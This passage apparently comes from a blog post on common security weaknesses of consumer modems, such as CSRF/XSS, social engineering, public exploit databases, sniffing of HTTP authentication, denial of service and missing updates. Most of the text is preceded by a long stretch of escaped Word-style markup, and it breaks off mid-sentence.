1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0in 5.4pt 0in 5.4pt;\n mso-para-margin-top:0in;\n mso-para-margin-right:0in;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0in;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nThese two are two of the most common flaws in the history of\nweb security. Mmost ZTE modems do not use anti-XSRF tokens (Used to prevent CSRF Attacks) on any sensitive request.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nXSS is even more worsed because if one found an XSS flaw in any modem (which\nis likely), he can send that link to a logged in administrator and perform any\naction in behalf of the admin, this could be done by stealing the XSRF-Token. Also, an XSS could also allow session hijacking and other browser attacks.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nXSRF flaws are more commonly found in modems as opposed to xss due to the fact that\nmodems use \u003Ca href=\"http:\/\/pwntoken.wordpress.com\/2014\/12\/07\/required-http-security-inspection-on-application-security\/\" target=\"_blank\"\u003EHTTP\u003C\/a\u003E authentications most of the time. So Headers are mainly used in communications\nprotocols to communicate with one another. This makes it harder for the modem to\ndetect and create anti-csrf tokens other than to compare it. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nBecause of these or just because of careless developing it\nis sometimes possible in to tricking admins changing passwords, issuing\ncommands or easing access.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n0x06: Social Engineering\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\nWhat would you say if a blocked number called you and told you that she is from your ISP and she needs your credentials in order to add\/maintain the new and revised 3G technology into your modem. Or even she asks you to maintain security flaws in your modem? You surly never expect this to be a troll. I mean, why would you? And then next thing you know, she snooped your configuration password. Knowing this password could mean (since lots of people use same passwords) that she got access to email password, financial account, etc.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n0x07: Exploit Databases\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\nMany Exploit databases hold juicy info about modems. Including default configurations, XSRF\/XSS\/LFI flaws, logical issues, backdoors. So all you need to do is to find the modem version and give a search on exploit databases such as exploit-db.com, 1337day.com etc\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo say, in case you found an exploit against a previous version of a modem, however not for the exact version. This necessary doesn't mean yours isn’t vulnerable to the particular exploit you found. Infact most vendors use same architecture to construct the web architecture of their modems. So one XSS on one model could mean XSS on all other vendor modems.\u003C\/div\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n0x08: Eavesdropping\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\nThe lack of SSL usually means bad luck for modems. Especially if it’s for office\/public usage because the admin is always in risk of accessing any file from the modem. The reason being, that it is very easy to sniff ongoing traffic with with tools like Wireshark.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe fact that modems use login protocols like HTTP authentication puts them in more danger because when requesting any file, the modem should request the authentication header and the admin responds in (mostly Base64 form), and an attack easily can sniff this and decode the communication easily it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEven when using SSL (note very few modems use it), it can still be insecure and even pose more risk. Recently, A lot of attacks have been identified against SSL protocols Heartbleed, POODLE to name a few.\u0026nbsp;\u003C\/div\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n0x09: Denial Of Service\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\nDenial of Service is one of the most annoying things I can think of next to a Log out CSRF. People with bad intentions can use this type of attack to knock a modem out of delivering internet and sometimes even let the modem reset itself. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is really crazy for people trying to do their job. The fact this attack can easily be turned an untraceable attack can make your business day a big pain just because you choose to use a vulnerable modem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMost modems by design don’t hold more HDD than 25MB and less than 2MB ram with no DOS protections. This usually means they can handle limited amount of data with huge amount of time. All an attacker has to do is send more requests than the modem can handle and hence exhausting it's memory and resulting in a DOS.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E0x10: Lack Of Updates\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModem users seldom receive updates for modems in case a critical vulnerabilities have been identified in the wild, and a 